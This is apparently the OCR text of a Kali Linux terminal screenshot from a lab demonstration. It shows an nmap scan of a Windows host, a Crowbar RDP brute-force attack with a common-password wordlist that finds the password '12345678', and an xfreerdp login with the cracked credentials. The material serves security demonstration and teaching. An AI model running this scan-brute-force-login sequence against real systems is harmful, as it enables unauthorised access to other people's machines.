 loiliangyang@...
loiliangyang@kali:~/crowbar
File Actions Edit View Help
loiliangyang@kali:~$ nmap 192.168.0.186 -sV -Pn
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-29 01:50 EDT
Nmap scan report for 192.168.0.186
Host is up (0.00038s latency).
Not shown: 994 filtered ports
PORT     STATE SERVICE       VERSION
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds  Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
2869/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
3389/tcp open  ms-wbt-server Microsoft Terminal Services
Back to tab
5357/tcp open  http          Microsoft HTTPAPI SSDP/UPnP)
Service Info: Host: DESKTOP-9972NIE; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.35 seconds
loiliangyang@kali:~$ cd crowbar/
loiliangyang@kali:~/crowbar$ ./crowbar.py -b rdp -s 192.168.0.186/32 -u loiliangyang -C /usr/share/wordli
sts/1000commonpasswords.txt
2021-08-29 01:52:45 START
2021-08-29 01:52:45 Crowbar v0.4.3-dev
2021-08-29 01:52:45 Trying 192.168.0.186:3389
2021-08-29 01:52:45 RDP-SUCCESS : 192.168.0.186:3389 - loiliangyang:12345678
2021-08-29 01:52:48 STOP
loiliangyang@kali:~/crowbar$ xfreerdp /u:loiliangyang /p:12345678 /v:192.168.0.186